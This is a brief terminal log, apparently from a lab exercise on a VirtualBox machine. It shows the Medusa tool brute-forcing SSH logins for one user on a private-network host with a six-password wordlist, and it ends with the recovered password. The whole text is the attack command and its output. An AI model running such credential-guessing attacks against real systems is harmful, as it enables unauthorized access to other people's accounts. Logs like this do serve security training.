 xubuntu@xubuntu-VirtualBox:~/Tools$ medusa -h 192.168.107.3 -u brenebon -P password.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: abc123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: 12345 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: rahasia (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: sangatrahasia (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: 1234567890 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: 12345678 (6 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.107.3 User: brenebon Password: 12345678 [SUCCESS]
xubuntu@xubuntu-VirtualBox:~/Tools$